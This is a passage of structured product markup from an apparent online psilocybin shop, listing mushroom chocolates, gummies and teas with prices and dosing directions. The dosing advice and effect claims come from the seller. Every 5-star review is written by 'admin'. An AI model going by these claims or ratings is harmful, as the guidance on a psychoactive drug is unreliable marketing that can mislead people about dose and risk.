          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/euphoria-psychedelics-mushroom-edibles-milk-chocolate-1200mg/",
        "priceCurrency": "USD",
        "price": "18.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Euphoria Psychedelics Mushroom Edibles – Milk Chocolate 3000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Milk-Choc-3k-1-768x768-1-1.webp"
       ],
      "description": "Each package contains one bar that can be broken up into 12 individual pieces or split further into 24 doses. (Recommended for beginners)
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/euphoria-psychedelics-mushroom-edibles-milk-chocolate-3000mg/",
        "priceCurrency": "USD",
        "price": "38.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Euphoria Psychedelics Mushroom Edibles – Mint Chocolate 1000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Euphoria-Price-List-2022-1.jpg"
       ],
      "description": "Flavour: Mint Chocolate
Dosage: 1000mg (2 pieces x 500mg)
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/euphoria-psychedelics-mushroom-edibles-mint-chocolate-1000mg/",
        "priceCurrency": "USD",
        "price": "16.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Euphoria Psychedelics Mushroom Edibles – Salted Caramel Hot Cocoa 1000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Euphoria-Price-List-2022-1.jpg"
       ],
      "description": "DIRECTIONS: Stir contents of the package into an 8oz (1cup) mug of hot water until contents dissolve.  Let sit for 10 – 15 minutes while stirring periodically.  For a smoother beverage pour the drink through a strainer.  First-time users, less experienced users, and those who are looking into significantly increasing their dosage are highly encouraged to select a comfortable, cozy, safe, and familiar place to enjoy the effects of their hot cocoa with the best results. Use milk, dairies, or fats to bind with the psilocybin and activate it to its fullest potential.
After ingestion, effects typically begin in 10 – 40 minutes, lasting about 3 – 6 hours, and are mainly based on the individual’s tolerance levels and ingested dose.
Ingredients: sugar, cocoa, coconut oil, modified milk ingredients artificial flavour, salt, caramel & psilocybin mushrooms.
Dosage – 1000MG
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/euphoria-psychedelics-mushroom-edibles-salted-caramel-hot-cocoa-1000mg/",
        "priceCurrency": "USD",
        "price": "14.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Euphoria Psychedelics Mushroom Edibles – Salted Caramel Hot Cocoa 3000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/salted-cara-3000mg-768x768-1-1.webp"
       ],
      "description": "DIRECTIONS: Stir contents of the package into an 8oz (1cup) mug of hot water until contents dissolve.  Let sit for 10 – 15 minutes while stirring periodically.  For a smoother beverage pour the drink through a strainer.  First-time users, less experienced users, and those who are looking into significantly increasing their dosage are highly encouraged to select a comfortable, cozy, safe, and familiar place to enjoy the effects of their hot cocoa with the best results. Use milk, dairies, or fats to bind with the psilocybin and activate it to its fullest potential.
After ingestion, effects typically begin in 10 – 40 minutes, lasting about 3 – 6 hours, and are mainly based on the individual’s tolerance levels and ingested dose.
Ingredients: sugar, cocoa, coconut oil, modified milk ingredients artificial flavour, salt, caramel & psilocybin mushrooms.
Dosage – 3000MG
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/euphoria-psychedelics-mushroom-edibles-salted-caramel-hot-cocoa-3000mg/",
        "priceCurrency": "USD",
        "price": "32.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Euphoria Psychedelics Mushroom Edibles – Strawberry Lemonade Tea 1000mg x2",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/euphoria-strwlem-1000mgx2-1.jpeg"
       ],
      "description": "DIRECTIONS: These tea bags are brewed and steeped just like any other tea bag. Pour hot, not boiling water over the tea bag and steep for 10-15 minutes. Finish with milk, honey, and or sugar for taste if desired.
Repeat the steeping process for a second and less strong cup of tea.  First-time users, less experienced users, and those who are looking into significantly increasing their dosage are highly encouraged to select a comfortable, cozy, safe, and familiar place to enjoy the effects of their favourite tea with the best results.
After ingestion, effects typically beginm10 – 40 minutes, lasting about 3 – 6 hours, and are mainly based on the individual’s tolerance levels and the ingested dose.
Add lemon juice to your tea to cope with nausea
Add sugar and ice for a cold beverage perfect for a warm summers day
Dosage: 2 tea bags of 1000mg Psilocybin Mushroom
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/euphoria-psychedelics-mushroom-edibles-strawberry-lemonade-tea-1000mg-x2/",
        "priceCurrency": "USD",
        "price": "30.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Euphoria Psychedelics Mushroom Edibles – Strawberry Lemonade Tea 250mg x4",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/euphoria-strwlem-1000mgx2-1.jpeg"
       ],
      "description": "DIRECTIONS: These tea bags are brewed and steeped just like any other tea bag. Pour hot, not boiling water over the tea bag and steep for 10-15 minutes. Finish with milk, honey, and or sugar for taste if desired.
Repeat the steeping process for a second and less strong cup of tea.  First-time users, less experienced users, and those who are looking into significantly increasing their dosage are highly encouraged to select a comfortable, cozy, safe, and familiar place to enjoy the effects of their favourite tea with the best results.
After ingestion, effects typically beginm10 – 40 minutes, lasting about 3 – 6 hours, and are mainly based on the individual’s tolerance levels and the ingested dose.
Add lemon juice to your tea to cope with nausea
Add sugar and ice for a cold beverage perfect for a warm summers day
Dosage: 4 tea bags of 250mg Psilocybin Mushroom
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/euphoria-psychedelics-mushroom-edibles-strawberry-lemonade-tea-250mg-x4/",
        "priceCurrency": "USD",
        "price": "16.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Euphoria Psychedelics Mushroom Edibles – Strawberry Lemonade Tea 3000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/euphoria-strwlem-1000mgx2-1.jpeg"
       ],
      "description": "DIRECTIONS: These tea bags are brewed and steeped just like any other tea bag. Pour hot, not boiling water over the tea bag and steep for 10-15 minutes. Finish with milk, honey, and or sugar for taste if desired.
Repeat the steeping process for a second and less strong cup of tea.  First-time users, less experienced users, and those who are looking into significantly increasing their dosage are highly encouraged to select a comfortable, cozy, safe, and familiar place to enjoy the effects of their favourite tea with the best results.
After ingestion, effects typically beginm10 – 40 minutes, lasting about 3 – 6 hours, and are mainly based on the individual’s tolerance levels and the ingested dose.
Add lemon juice to your tea to cope with nausea
Add sugar and ice for a cold beverage perfect for a warm summers day
Dosage: 1 tea bag of 3000mg Psilocybin Mushroom
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/euphoria-psychedelics-mushroom-edibles-strawberry-lemonade-tea-3000mg/",
        "priceCurrency": "USD",
        "price": "36.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Not So Square – Handcrafted Variety Pack (10 x 250mg Psilocybin Gummies)",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Not-So-Square-Front-510x506-1.png"
       ],
      "description": "Your experience can last anywhere from 2 to 6 hours, with heavier doses lasting up to 8 hours. It can take anywhere from 30 to 60 minutes to feel the effects. Do not consume with other medication.
Ingredients: Glucose Syrup, Granulated Sugar, Butter, Gelatin, Psilocybin Extract, Water, Whole Milk Powder, Citric Acid, Soy Lecithin, Artificial Colour, and Flavouring
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/not-so-square-handcrafted-variety-pack-10-x-250mg-psilocybin-gummies/",
        "priceCurrency": "USD",
        "price": "40.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Shroomies – Cherry Lime Gummy Bears 1000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Not-So-Square-Front-510x506-1.png"
       ],
      "description": "Note: Please allow up to 45 minutes for initial effects to begin before increasing dosage. These gummies will last a year if stored in a cool place or indefinitely if stored in the freezer.
Contains 2 x 500mg per gummy bear for a total of 1000mg per package.
Ingredients: Sugar, Gelatin, Corn Syrup, Citric Acid, Natural & Artificial Flavours, Artificial Colour, Soy Lecithin | Active Ingredients: Psilocybin Mushroom (Golden Teacher)
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/shroomies-cherry-lime-gummy-bears-1000mg/",
        "priceCurrency": "USD",
        "price": "16.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Shroomies – Cookies and Cream Chocolate Bar 3000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/cookies-and-cream-box-bar-3g.jpeg"
       ],
      "description": "Recommended dosage:
– Beginners: half to one square
– Psychonauts: one to three squares
Note: Please allow up to 45 minutes for initial effects to begin before increasing dosage. These chocolates will last a year if stored in a cool place or indefinitely if stored in the freezer.
Ingredients: Sugar, Cocoa Butter, Milk, Soy Lecithin, Artificial Flavour, Oreo Cookie Crumbs | Active Ingredients: Psilocybin Mushroom (Golden Teacher)
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/shroomies-cookies-and-cream-chocolate-bar-3000mg/",
        "priceCurrency": "USD",
        "price": "40.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Shroomies – Cherry Lime Gummy Bears 1000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/shroomies-cherry-lime-bears-800x800-1.jpeg"
       ],
      "description": "Note: Please allow up to 45 minutes for initial effects to begin before increasing dosage. These gummies will last a year if stored in a cool place or indefinitely if stored in the freezer.
Contains 2 x 500mg per gummy bear for a total of 1000mg per package.
Ingredients: Sugar, Gelatin, Corn Syrup, Citric Acid, Natural & Artificial Flavours, Artificial Colour, Soy Lecithin | Active Ingredients: Psilocybin Mushroom (Golden Teacher)
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/shroomies-cherry-lime-gummy-bears-1000mg/",
        "priceCurrency": "USD",
        "price": "16.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Shroomies – Cookies and Cream Chocolate Bar 3000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/cookies-and-cream-box-bar-3g.jpeg"
       ],
      "description": "Recommended dosage:
– Beginners: half to one square
– Psychonauts: one to three squares
Note: Please allow up to 45 minutes for initial effects to begin before increasing dosage. These chocolates will last a year if stored in a cool place or indefinitely if stored in the freezer.
Ingredients: Sugar, Cocoa Butter, Milk, Soy Lecithin, Artificial Flavour, Oreo Cookie Crumbs | Active Ingredients: Psilocybin Mushroom (Golden Teacher)
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/shroomies-cookies-and-cream-chocolate-bar-3000mg/",
        "priceCurrency": "USD",
        "price": "40.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Shroomies – Dark Chocolate Cups 1000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/shroomies-dark-chocolate-cups.jpeg"
       ],
      "description": "Recommended dosage:
One to two pieces of chocolate
Note: Please allow up to 45 minutes for initial effects to begin before increasing dosage. These chocolates will last a year if stored in a cool place or indefinitely if stored in the freezer.
Contains 2 x 500mg per piece of chocolate mushroom for a total of 1000mg per package.
Ingredients: Unsweetened Chocolate, Sugar, Cocoa Butter, Soy Lecithin | Active Ingredients: Psilocybin Mushroom (Golden Teacher)
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/shroomies-dark-chocolate-cups-1000mg/",
        "priceCurrency": "USD",
        "price": "18.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Shroomies – Dark Chocolate Sea Salt Chocolate Bar 3000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/dark-chocolate-sea-salt-box-bar-3g.jpeg"
       ],
      "description": "Recommended dosage:
– Beginners: half to one square
– Psychonauts: one to three squares
Note: Please allow up to 45 minutes for initial effects to begin before increasing dosage. These chocolates will last a year if stored in a cool place or indefinitely if stored in the freezer.
Ingredients: Unsweetened Chocolate, Sugar, Cocoa Butter, Soy Lecithin, Himalayan Sea Salt | Active Ingredients: Psilocybin Mushroom (Golden Teacher)
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/shroomies-dark-chocolate-sea-salt-chocolate-bar-3000mg/",
        "priceCurrency": "USD",
        "price": "40.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Shroomies – Milk Chocolate Crunch Chocolate Bar 3000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/milk-chocolate-crunch-box-bar-3g.jpeg"
       ],
      "description": "Recommended dosage:
– Beginners: half to one square
– Psychonauts: one to three squares
Note: Please allow up to 45 minutes for initial effects to begin before increasing dosage. These chocolates will last a year if stored in a cool place or indefinitely if stored in the freezer.
Ingredients: Belgian Milk Chocolate, Sugar, Cocoa Butter, Whole Milk Powder, Soy Lecithin, Brown Rice Puffs | Active Ingredients: Psilocybin Mushroom (Golden Teacher)
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/shroomies-milk-chocolate-crunch-chocolate-bar-3000mg/",
        "priceCurrency": "USD",
        "price": "40.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Shroomies – Milk Chocolate Mushrooms 1000MG",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/milk-chocolate-mushrooms-white.jpeg"
       ],
      "description": "Recommended dosage:
One to two pieces of chocolate
Note: Please allow up to 45 minutes for initial effects to begin before increasing dosage. These chocolates will last a year if stored in a cool place or indefinitely if stored in the freezer.
Contains 2 x 500mg per piece of chocolate mushroom for a total of 1000mg per package.
Ingredients: Unsweetened Chocolate, Sugar, Cocoa Butter, Soy Lecithin | Active Ingredients: Psilocybin Mushroom (Golden Teacher)
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/shroomies-milk-chocolate-mushrooms-1000mg/",
        "priceCurrency": "USD",
        "price": "18.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Shroomies – Orange Gummy Bears 1000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/shroomies-orange-800x800-1.jpeg"
       ],
      "description": "Recommended dosage:
– One to two pieces of gummies
Note: Please allow up to 45 minutes for initial effects to begin before increasing dosage. These gummies will last a year if stored in a cool place or indefinitely if stored in the freezer.
Contains 2 x 500mg per gummy bear for a total of 1000mg per package.
Ingredients: Sugar, Gelatin, Corn Syrup, Citric Acid, Natural & Artificial Flavours, Artificial Colour, Soy Lecithin | Active Ingredients: Psilocybin Mushroom (Golden Teacher)
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/shroomies-orange-gummy-bears-1000mg/",
        "priceCurrency": "USD",
        "price": "16.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Shroomies – Very Berry Sour Gummy Bears 1000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/shroomies-very-berry-sour-bears-.jpeg"
       ],
      "description": "Recommended dosage:
– One to two pieces of gummies
Note: Please allow up to 45 minutes for initial effects to begin before increasing dosage. These gummies will last a year if stored in a cool place or indefinitely if stored in the freezer.
Contains 2 x 500mg per gummy bear for a total of 1000mg per package.
Ingredients: Sugar, Gelatin, Corn Syrup, Citric Acid, Natural & Artificial Flavours, Artificial Colour, Soy Lecithin | Active Ingredients: Psilocybin Mushroom (Golden Teacher)
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/shroomies-very-berry-sour-gummy-bears-1000mg/",
        "priceCurrency": "USD",
        "price": "16.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Wonder Mushroom Infused Edibles – Blood Orange 3000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/shroomies-very-berry-sour-bears-.jpeg"
       ],
      "description": "To enjoy a museum dose, consume 2 pieces of chocolate bar every 90 minutes until desired effects are achieved. To enjoy a moderate dose, consume 6 pieces of chocolate bar, additively consuming 3 pieces every 90 minutes until desired effects are achieved. Sharing with friends optional. Have a wonderful time.
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/wonder-mushroom-infused-edibles-blood-orange-3000mg/",
        "priceCurrency": "USD",
        "price": "40.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Wonder Mushroom Infused Edibles – Cherry Cola Gummies 3000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Wonder_Mockup_GummyBag_CherryCola-1024x688-1.png"
       ],
      "description": "Wonder gummies are gummies you can trust to lead you through a positive psilocybin experience, no matter what experience you’re looking for: each package of Wonder gummies contains 3 grams of psilocybin within ten expertly-made gummies that are precisely divided into 300mg psilocybin servings so you can start low and increase your dosage as necessary with precision. Wonder gummies are available in Watermelon, Blackberry, Cranberry, and Cherry Cola flavours.
It’s time to add some Wonder to your life. Thanks for taking the leap down the rabbit hole with us!
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/wonder-mushroom-infused-edibles-cherry-cola-gummies-3000mg/",
        "priceCurrency": "USD",
        "price": "40.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Wonder Mushroom Infused Edibles – Cherry Cola Gummies 3000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Wonder_Mockup_GummyBag_CherryCola-1024x688-1.png"
       ],
